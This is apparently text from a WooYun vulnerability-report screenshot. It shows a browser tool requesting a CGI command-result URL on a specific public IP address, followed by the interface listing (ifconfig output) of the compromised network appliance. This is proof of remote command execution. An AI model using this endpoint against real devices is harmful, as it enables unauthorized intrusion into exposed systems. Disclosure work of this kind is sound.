 Load URL
https://59.151.89.6:8080/cgi/maincgi.cgi?Url=CommandResult
Split URL
Execute
Enable Post data Enable Referrer
dummy Link encap:Point-to-Point Protocol
inet addr:1.2.3.4 P-t-P:1.2.3.4 Mask:255.255.255.255
UP POINTOPOINT RUNNING NOARP MULTICAST MTU:65534 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:160915315 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:3167400654 (3020.6 Mb)
eth0 Link encap:Ethernet HWaddr 00:13:32:0A:61:B2
inet addr:192.168.1.254 Bcast:192.168.1.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
Interrupt:10 Base address:0xbc00 Memory:fe9e0000-fea00000
eth1 Link encap:Ethernet HWaddr 00:13:32:0A:61:B3
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:0 (0.0 b) TX bytes:0 (0.0 b)
www.wooyun.org
Interrupt:5 Base address:0xcc00 Memory:feae0000-feb00000